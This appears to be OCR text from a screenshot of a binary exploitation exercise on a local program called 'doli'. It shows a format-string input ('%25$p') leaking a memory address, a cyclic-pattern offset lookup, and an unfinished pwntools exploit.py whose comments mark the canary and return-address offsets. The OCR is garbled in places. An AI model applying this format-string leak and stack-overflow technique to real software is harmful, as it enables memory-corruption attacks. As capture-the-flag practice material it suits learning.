 KALIPUNK | 1
OVPN: offline - - IP: 10.0.2.15 |
| SLR : ON | 05:54 PM
❯ ./doli
Enter your doli's name: %25$p
Here is your doli's number: 0x7ff91bd81e4a
[ Doli (online) ]
Type your message: ^C
❯ ./doli
Enter your doli's name: %25$p
❯ pattern 0x3964413864413764
Pattern 0x3964413864413764 first occurrence at position 112 in pattern.
~
root@Mywife
❯
File Edit Selection Find View Goto Tools Projec
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "
6
7 p.sendline('%23$p')
8 p.recv()
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
17
18 # 0x7f93887b7 e4a
19 # 0x7f631b802 e4a
Line 19, Column 3
Tab Siz